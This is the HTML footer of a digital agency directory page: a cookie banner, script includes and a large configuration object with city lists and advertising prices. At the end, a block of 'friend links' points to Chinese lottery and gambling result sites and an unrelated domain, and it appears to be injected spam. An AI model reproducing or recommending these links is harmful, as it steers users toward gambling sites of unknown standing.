	<p>This website uses cookies. Continued use of this website indicates that you have read and agree to our <a href="index-319.html" target="_blank" class="cr-privacy">Terms & Conditions</a> and <a href="index-318.html" target="_blank" class="cr-privacy">Privacy Policy</a>.</p>
	<a href="#" class="cookie-close">ACCEPT</a>
	</div>
</div>
<link rel='stylesheet' id='homepage-hero-block-css' href='css/homepage-hero-block1efe.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='find-agency-block-css' href='css/find-agency-blockf269.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='agencies-of-the-month-block-css' href='css/agencies-of-the-month-block5152.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='marketplace-module-css' href='css/marketplace-module7359.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='looking-for-job-block-css' href='css/looking-for-job-block5152.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='feed-block-css' href='css/feed-block5152.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='marketing-guides-widget-block-css' href='css/marketing-guides-widget-blockce14.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='featured-tools-block-css' href='css/featured-tools-block4963.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='keep-in-touch-block-css' href='css/keep-in-touch-block4bf4.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='events-block-css' href='css/events-block5152.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='new-members-of-dan-block-css' href='css/new-members-of-dan-block20e9.css?ver=1748620747' type='text/css' media='all' />
<script src="js/rocket-loader.min.js" data-cf-settings="3dfeec7446b6dd53932f4ee2-|49"></script><link rel='stylesheet' id='thb-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40400%3B500%3B700&amp;display=swap&amp;ver=1.0.2' type='text/css' media='print' onload='this.media="all"' />
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"home","leadinPluginVersion":"11.3.6"};
/* ]]> */
</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/202479059a4a.js?integration=WordPress&amp;ver=11.3.6" id="leadin-script-loader-js-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/hooks.min4fdd.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/i18n.minc33c.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/index9b2d.js?ver=6.1" id="swv-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/index9b2d-2.js?ver=6.1" id="contact-form-7-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/digitalagencynetwork.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/frontend-script413f.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/postscribe8d18.js?ver=3.0.5" id="advanced-ads-pro/postscribe-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/digitalagencynetwork.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"0","the_id":"4","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/front8d18.js?ver=3.0.5" id="advanced-ads-pro/cache_busting-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"digit-layer","placements":[]};
/* ]]> */
</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/layer4c56.js?ver=2.0.2" id="advanced-ads-layer-footer-js-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/vendor.min20b9.js?ver=1.0.2" id="thb-vendor-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"site_url":"https:\/\/digitalagencynetwork.com\/","assets_uri":"https:\/\/digitalagencynetwork.com\/wp-content\/themes\/danglobal\/assets\/","ajax_url":"https:\/\/digitalagencynetwork.com\/wp-admin\/admin-ajax.php","ppp":"12","nonce":"b9460e3db4","l10n":{"results_found":"Results found","loading":"Loading ...","nomore":"No More Posts","featured_agencies":"Featured Agencies","agency_of_month":"Agency of Month","check_prices":"Check Prices"},"data":{"regions":{"usa":{"new-york":"New York","san-francisco":"San Francisco","los-angeles":"Los Angeles","chicago":"Chicago","atlanta":"Atlanta","miami":"Miami","seattle":"Seattle","boston":"Boston","san-diego":"San Diego","philadelphia":"Philadelphia","washington-dc":"Washington Dc","portland":"Portland","dallas":"Dallas","austin":"Austin","houston":"Houston","denver":"Denver","charlotte":"Charlotte","detroit":"Detroit","orlando":"Orlando","columbus":"Columbus","cincinnati":"Cincinnati","minneapolis":"Minneapolis","cleveland":"Cleveland","tampa":"Tampa","nashville":"Nashville","new-jersey":"New Jersey","utah":"Utah","delaware":"Delaware","kansas-city":"Kansas City","phoenix":"Phoenix","pittsburgh":"Pittsburgh","las-vegas":"Las Vegas","sacramento":"Sacramento","santa-cruz":"Santa Cruz","usa-other":"Other"},"uk":{"london":"London","birmingham":"Birmingham","leeds":"Leeds","manchester":"Manchester","bristol":"Bristol","liverpool":"Liverpool","portsmouth":"Portsmouth","nottingham":"Nottingham","newcastle":"Newcastle","sheffield":"Sheffield","bath":"Bath","oxford":"Oxford","cardiff":"Cardiff","kent":"Kent","bournemouth":"Bournemouth","brighton":"Brighton","southampton":"Southampton","essex":"Essex","leicester":"Leicester","exeter":"Exeter","preston":"Preston","chester":"Chester","lancaster":"Lancaster","northampton":"Northampton","glasgow":"Glasgow","edinburgh":"Edinburgh","belfast":"Belfast","reading":"Reading","uk-other":"Other"},"canada":{"toronto":"Toronto","vancouver":"Vancouver","montreal":"Montreal","calgary":"Calgary","ottawa":"Ottawa","halifax":"Halifax","kelowna":"Kelowna","winnipeg":"Winnnipeg","canada-other":"Other"},"australia":{"sydney":"Sydney","melbourne":"Melbourne","brisbane":"Brisbane","perth":"Perth","adelaide":"Adelaide","canberra":"Canberra","australia-other":"Other"},"europe":{"amsterdam":"Amsterdam","rotterdam":"Rotterdam","berlin":"Berlin","munich":"Munich","paris":"Paris","barcelona":"Barcelona","madrid":"Madrid","milan":"Milan","brussels":"Brussels","vienna":"Vienna","zurich":"Zurich","dublin":"Dublin","stockholm":"Stockholm","oslo":"Oslo","helsinki":"Helsinki","copenhagen":"Copenhagen","warsaw":"Warsaw","katowice":"Katowice","wroclaw":"Wroclaw","lisbon":"Lisbon","athens":"Athens","bucharest":"Bucharest","budapest":"Budapest","tallinn":"Tallinn","riga":"Riga","prague":"Prague","poznan":"Poznan","zagreb":"Zagreb","belgrade":"Belgrade","sofia":"Sofia","europe-other":"Other"},"mena":{"istanbul":"Istanbul","dubai":"Dubai","abu-dhabi":"Abu Dhabi","tel-aviv":"Tel Aviv","cairo":"Cairo"},"asia":{"hong-kong":"Hong Kong","shanghai":"Shanghai","beijing":"Beijing","bangkok":"Bangkok","tokyo":"Tokyo","seoul":"Seoul","singapore":"Singapore","mumbai":"Mumbai","new-delhi":"New Delhi","islamabad":"Islamabad","manila":"Manila","kuala-lumpur":"Kuala Lumpur","ho-chi-minh":"Ho Chi Minh"}},"job_regions":{"uk":{"remote-uk":"Remote","london":"London","southampton":"Southampton","brighton":"Brighton","bristol":"Bristol","nottingham":"Nottingham","essex":"Essex","manchester":"Manchester","reading":"Reading","birmingham":"Birmingham"},"usa":{"remote-usa":"Remote","new-york":"New York","miami":"Miami","new-jersey":"New Jersey","los-angeles":"Los Angeles"},"asia":{"singapore":"Singapore"},"australia":{"melbourne":"Melbourne","perth":"Perth"},"europe":{"amsterdam":"Amsterdam","berlin":"Berlin"},"canada":{"toronto":"Toronto","vancouver":"Vancouver"},"mena":{"remote-mena":"Remote","dubai":"Dubai"}},"job_departments":{"uk":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"usa":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"remote-usa":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"london":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"asia":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"australia":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"europe":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"new-york":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"singapore":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"melbourne":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"remote-uk":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"southampton":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"amsterdam":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"canada":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"berlin":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"mena":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"dubai":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"brighton":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"bristol":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"miami":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"new-jersey":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"nottingham":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"toronto":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"vancouver":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"essex":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"manchester":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"reading":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"birmingham":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"los-angeles":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"perth":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}],"remote-mena":[{"name":"Account Management ","slug":"account-management"},{"name":"Creative &amp; Design ","slug":"creative-design"},{"name":"Development &amp; IT ","slug":"development-it"},{"name":"Project Management ","slug":"project-management"}]},"prices":{"featured":{"usa":{"new-york":{"1A":{"price":"1810","clicks":"650-800"},"1B":{"price":"1810","clicks":"650-800"},"2A":{"price":"1560","clicks":"550-700"},"2B":{"price":"1560","clicks":"550-700"},"3A":{"price":"1430","clicks":"500-650"},"3B":{"price":"1430","clicks":"500-650"},"4A":{"price":"1310","clicks":"450-600"},"4B":{"price":"1310","clicks":"450-600"},"5A":{"price":"1190","clicks":"400-550"},"5B":{"price":"1190","clicks":"400-550"},"6A":{"price":"1060","clicks":"350-550"},"6B":{"price":"1060","clicks":"350-550"},"7A":{"price":"940","clicks":"300-450"},"7B":{"price":"940","clicks":"300-450"},"8A":{"price":"820","clicks":"250-400"},"8B":{"price":"820","clicks":"250-400"}},"los-angeles":{"1":{"price":"560","clicks":"150-300"},"2":{"price":"560","clicks":"130-300"},"3":{"price":"440","clicks":"100-250"},"4":{"price":"440","clicks":"100-250"},"5":{"price":"310","clicks":"50-200"},"6":{"price":"310","clicks":"50-200"},"7":{"price":"260","clicks":"30-180"},"8":{"price":"260","clicks":"30-180"},"9":{"price":"260","clicks":"30-180"}},"san-francisco":{"1":{"price":"560","clicks":"150-300"},"2":{"price":"560","clicks":"150-300"},"3":{"price":"440","clicks":"100-250"},"4":{"price":"440","clicks":"100-250"},"5":{"price":"310","clicks":"50-200"},"6":{"price":"310","clicks":"50-200"},"7":{"price":"260","clicks":"30-180"},"8":{"price":"260","clicks":"30-180"}},"chicago":{"1":{"price":"300","clicks":"50-150"},"2":{"price":"300","clicks":"50-150"},"3":{"price":"240","clicks":"30-130"},"4":{"price":"240","clicks":"30-130"},"5":{"price":"200","clicks":"20-100"},"6":{"price":"200","clicks":"20-100"}},"atlanta":{"1":{"price":"300","clicks":"50-150"},"2":{"price":"300","clicks":"50-150"},"3":{"price":"240","clicks":"30-130"},"4":{"price":"240","clicks":"30-130"},"5":{"price":"240","clicks":"30-130"}},"miami":{"1":{"price":"250","clicks":"50-150"},"2":{"price":"200","clicks":"130-130"}},"seattle":{"1":{"price":"250","clicks":"50-150"},"2":{"price":"200","clicks":"30-130"},"3":{"price":"200","clicks":"20-120"}},"boston":{"1":{"price":"250","clicks":"50-150"},"2":{"price":"200","clicks":"30-130"}},"san-diego":{"1":{"price":"250","clicks":"50-150"},"2":{"price":"200","clicks":"30-80"}},"philadelphia":{"1":{"price":"150","clicks":"30-80"},"2":{"price":"150","clicks":"30-80"},"3":{"price":"150","clicks":"30-80"}},"washington-dc":{"1":{"price":"250","clicks":"50-150"},"2":{"price":"200","clicks":"30-130"},"3":{"price":"200","clicks":"30-130"}},"portland":{"1":{"price":"200","clicks":"30-80"},"2":{"price":"150","clicks":"30-80"}},"dallas":{"1":{"price":"250","clicks":"50-100"},"2":{"price":"250","clicks":"50-100"},"3":{"price":"200","clicks":"30-80"},"4":{"price":"200","clicks":"30-80"},"5":{"price":"150","clicks":"30-80"}},"austin":{"1":{"price":"200","clicks":"30-80"},"2":{"price":"150","clicks":"30-80"},"3":{"price":"150","clicks":"30-80"}},"houston":{"1":{"price":"150","clicks":"20-70"},"2":{"price":"150","clicks":"20-70"}},"denver":{"1":{"price":"150","clicks":"20-70"},"2":{"price":"150","clicks":"20-70"},"3":{"price":"150","clicks":"10-60"}},"charlotte":{"1":{"price":"150","clicks":"20-70"},"2":{"price":"150","clicks":"20-70"}},"orlando":{"1":{"price":"150","clicks":"20-70"},"2":{"price":"150","clicks":"20-70"}},"columbus":{"1":{"price":"150","clicks":"20-70"}},"new-jersey":{"1":{"price":"150","clicks":"20-70"}},"las-vegas":{"1":{"price":"150","clicks":"20-70"}}},"uk":{"london":{"1A":{"price":"1210","clicks":"600-750"},"1B":{"price":"1210","clicks":"600-750"},"2A":{"price":"1030","clicks":"500-650"},"2B":{"price":"1030","clicks":"500-650"},"3A":{"price":"940","clicks":"450-600"},"3B":{"price":"940","clicks":"450-600"},"4A":{"price":"850","clicks":"400-550"},"4B":{"price":"850","clicks":"400-550"},"5A":{"price":"760","clicks":"350-500"},"5B":{"price":"760","clicks":"350-500"},"6A":{"price":"670","clicks":"300-450"},"6B":{"price":"670","clicks":"300-450"},"7A":{"price":"580","clicks":"250-400"},"7B":{"price":"580","clicks":"250-400"},"8A":{"price":"490","clicks":"200-350"},"8B":{"price":"490","clicks":"200-350"},"9A":{"price":"400","clicks":"150-300"},"9B":{"price":"400","clicks":"150-300"}},"manchester":{"1":{"price":"210","clicks":"80-130"},"2":{"price":"190","clicks":"70-120"},"3":{"price":"170","clicks":"60-110"},"4":{"price":"170","clicks":"60-110"},"5":{"price":"150","clicks":"50-100"}},"birmingham":{"1":{"price":"150","clicks":"50-100"},"2":{"price":"120","clicks":"40-80"}},"leeds":{"1":{"price":"110","clicks":"30-80"},"2":{"price":"110","clicks":"30-80"}},"bristol":{"1":{"price":"100","clicks":"30-80"},"2":{"price":"100","clicks":"30-80"}},"liverpool":{"1":{"price":"120","clicks":"40-90"},"2":{"price":"120","clicks":"40-90"}},"nottingham":{"1":{"price":"150","clicks":"50-100"},"2":{"price":"100","clicks":"30-80"},"3":{"price":"80","clicks":"20-60"},"4":{"price":"80","clicks":"20-60"}},"new-castle":{"1":{"price":"150","clicks":"50-100"},"2":{"price":"100","clicks":"30-80"}},"sheffield":{"1":{"price":"110","clicks":"30-80"},"2":{"price":"110","clicks":"30-80"},"3":{"price":"100","clicks":"30-70"},"4":{"price":"100","clicks":"30-70"}},"oxford":{"1":{"price":"100","clicks":"30-80"},"2":{"price":"100","clicks":"30-80"}},"bournemouth":{"1":{"price":"100","clicks":"30-80"},"2":{"price":"100","clicks":"30-80"}},"brighton":{"1":{"price":"100","clicks":"30-80"},"2":{"price":"100","clicks":"30-80"}},"southampton":{"1":{"price":"100","clicks":"30-80"},"2":{"price":"100","clicks":"30-80"}},"edinburgh":{"1":{"price":"100","clicks":"30-80"},"2":{"price":"100","clicks":"30-80"}}},"canada":{"toronto":{"1":{"price":"625","clicks":"200-300"},"2":{"price":"500","clicks":"150-250"},"3":{"price":"450","clicks":"130-230"},"4":{"price":"400","clicks":"110-210"},"5":{"price":"325","clicks":"80-180"},"6":{"price":"300","clicks":"70-170"}},"vancouver":{"1":{"price":"375","clicks":"100-200"},"2":{"price":"300","clicks":"70-170"},"3":{"price":"275","clicks":"60-160"},"4":{"price":"275","clicks":"60-160"},"5":{"price":"250","clicks":"50-150"},"6":{"price":"180","clicks":"30-120"}},"montreal":{"1":{"price":"200","clicks":"50-100"},"2":{"price":"200","clicks":"50-100"}},"calgary":{"1":{"price":"110","clicks":"20-70"},"2":{"price":"110","clicks":"20-70"}},"ottawa":{"1":{"price":"140","clicks":"30-80"},"2":{"price":"110","clicks":"20-70"}}},"australia":{"sydney":{"1":{"price":"500","clicks":"150-250"},"2":{"price":"450","clicks":"130-230"},"3":{"price":"400","clicks":"110-210"},"4":{"price":"350","clicks":"90-190"},"5":{"price":"300","clicks":"70-170"},"6":{"price":"300","clicks":"70-170"}},"melbourne":{"1":{"price":"500","clicks":"150-250"},"2":{"price":"450","clicks":"130-230"},"3":{"price":"400","clicks":"110-210"},"4":{"price":"350","clicks":"90-190"},"5":{"price":"300","clicks":"70-170"},"6":{"price":"250","clicks":"70-170"}},"brisbane":{"1":{"price":"200","clicks":"30-130"},"2":{"price":"180","clicks":"20-120"},"3":{"price":"150","clicks":"20-120"}},"perth":{"1":{"price":"200","clicks":"30-130"},"2":{"price":"180","clicks":"20-120"}},"adelaide":{"1":{"price":"200","clicks":"30-130"},"2":{"price":"180","clicks":"20-120"}}},"europe":{"berlin":{"1":{"price":"400","clicks":"150-250"},"2":{"price":"400","clicks":"150-250"},"3":{"price":"320","clicks":"110-210"},"4":{"price":"320","clicks":"110-210"},"5":{"price":"320","clicks":"110-210"}},"amsterdam":{"1":{"price":"400","clicks":"150-250"},"2":{"price":"400","clicks":"150-250"},"3":{"price":"320","clicks":"110-210"},"4":{"price":"320","clicks":"110-210"},"5":{"price":"320","clicks":"110-210"}},"paris":{"1":{"price":"310","clicks":"110-210"},"2":{"price":"310","clicks":"110-210"}},"barcelona":{"1":{"price":"160","clicks":"60-100"},"2":{"price":"160","clicks":"60-100"}},"madrid":{"1":{"price":"150","clicks":"50-100"},"2":{"price":"150","clicks":"50-100"}},"milan":{"1":{"price":"150","clicks":"50-100"},"2":{"price":"150","clicks":"50-100"}},"dublin":{"1":{"price":"150","clicks":"50-100"},"2":{"price":"150","clicks":"50-100"}},"stockholm":{"1":{"price":"150","clicks":"50-100"},"2":{"price":"150","clicks":"50-100"}}},"mena":{"dubai":{"1":{"price":"400","clicks":"180-280"},"2":{"price":"360","clicks":"160-260"},"3":{"price":"320","clicks":"140-240"},"4":{"price":"300","clicks":"120-220"}}},"asia":{"hong-kong":{"1":{"price":"400","clicks":"150-250"},"2":{"price":"300","clicks":"100-200"},"3":{"price":"260","clicks":"80-180"},"4":{"price":"260","clicks":"80-180"},"5":{"price":"220","clicks":"60-160"}},"singapore":{"1":{"price":"340","clicks":"120-220"},"2":{"price":"300","clicks":"100-200"},"3":{"price":"260","clicks":"80-180"},"4":{"price":"220","clicks":"60-160"}},"mumbai":{"1":{"price":"350","clicks":"300-400"},"2":{"price":"250","clicks":"200-300"},"3":{"price":"150","clicks":"100-200"}},"tokyo":{"1":{"price":"100","clicks":"10-50"}},"bangkok":{"1":{"price":"100","clicks":"10-50"}},"manila":{"1":{"price":"150","clicks":"50-100"},"2":{"price":"150","clicks":"50-100"}}}},"month":{"usa":{"1":{"price":"2160","clicks":"1100-1300"},"2":{"price":"2160","clicks":"1100-1300"}},"uk":{"1":{"price":"1400","clicks":"900-1100"},"2":{"price":"1400","clicks":"900-1100"}},"canada":{"1":{"price":"1000","clicks":"900-1100"}},"australia":{"1":{"price":"1000","clicks":"7900-1100"}},"europe":{"1":{"price":"960","clicks":"600-800"}},"mena":{"1":{"price":"700","clicks":"600-800"}},"asia":{"1":{"price":"840","clicks":"600-800"}}}},"services":{"active_cities":{"usa":"USA","chicago":"Chicago","dallas":"Dallas","los-angeles":"Los Angeles","miami":"Miami","new-york":"New York","san-francisco":"San Francisco","seattle":"Seattle","uk":"UK","london":"London","canada":"Canada","toronto":"Toronto","vancouver":"Vancouver","australia":"Australia","melbourne":"Melbourne","sydney":"Sydney","europe":"Europe","dubai":"Dubai","amsterdam":"Amsterdam","berlin":"Berlin","asia":"Asia","hong-kong":"Hong Kong","singapore":"Singapore"},"active_services":{"ai-marketing":"AI Marketing","b2b-marketing":"B2B Marketing","branding":"Branding","content-marketing":"Content Marketing","creative":"Creative","digital-marketing":"Digital Marketing","digital-pr":"Digital PR","digital-product-design":"Digital Product Design","digital-strategy":"Digital Strategy","ecommerce":"eCommerce","email-marketing":"Email Marketing","influencer-marketing":"Influencer Marketing","mobile-app-development":"Mobile App Development","online-advertising":"Online Advertising","ppc-marketing":"PPC","seo":"SEO","social-media-marketing":"Social Media Marketing","software-development":"Software Development","ux-design":"UX Design","video-production":"Video Production","web-design":"Web Design","web-development":"Web Development"}}}};
/* ]]> */
</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/app.min7e78.js?ver=2.3.8" id="thb-app-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/datalayer.mina305.js?ver=2.4.2" id="thb-datalayer-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" id="advanced-ads-pro-main-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
/* ]]> */
</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/advanced-ads-pro8d18.js?ver=3.0.5" id="advanced-ads-pro-main-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"digit-target","blogId":"1","frontendPrefix":"digit-"};
/* ]]> */
</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/tracking459e.js?ver=3.0.4" id="advadsTrackingScript-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/delayed459e.js?ver=3.0.4" id="advadsTrackingDelayed-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/jquery.validate.min3c17.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/mailcheck.mincfa9.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/punycode.min8a54.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/utils.min0b48.js?ver=1.9.6.1" id="wpforms-generic-utils-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/wpforms.min0b48.js?ver=1.9.6.1" id="wpforms-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/wpforms-modern.min0b48.js?ver=1.9.6.1" id="wpforms-modern-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript" src="js/address.min0b48.js?ver=1.9.6.1" id="wpforms-address-field-js"></script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript">window.advads_admin_bar_items = [];</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>			<script type="3dfeec7446b6dd53932f4ee2-text/javascript" id="wpsp-script-frontend"></script>
			<script id="digit-tracking" type="3dfeec7446b6dd53932f4ee2-text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/digitalagencynetwork.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/digitalagencynetwork.com\/linkout\/"};</script> 
<div align="center">友情链接：
<a target="_blank" href='https://lm1668.com/' >极速赛车官网168开奖-168官网开奖记录|极速赛车开奖记录 - 开奖查询结果</a>
<a target="_blank" href='http://xn--fiqs8s6rax91cbxmois1tb.com/' >极速赛车官方，澳洲幸运5,8,10，幸运飞艇官网，168飞艇，澳门彩，河内5分彩</a>
<a target="_blank" href='http://tdn-zensense.com/' >澳洲幸运5开奖官网直播结果+历史号码查询|澳洲幸运2025官方开奖记录,开奖结果体彩网</a> 
<a target="_blank" href='http://emergencyeyetracking.com/' >168网官方开奖结果_幸运飞行艇官方开奖历史记录,168飞艇全国开奖官网直播</a>
<a target="_blank" href='http://orgasmmatters.com/' >幸运飞行艇官方168开奖历史记录查询结果</a>
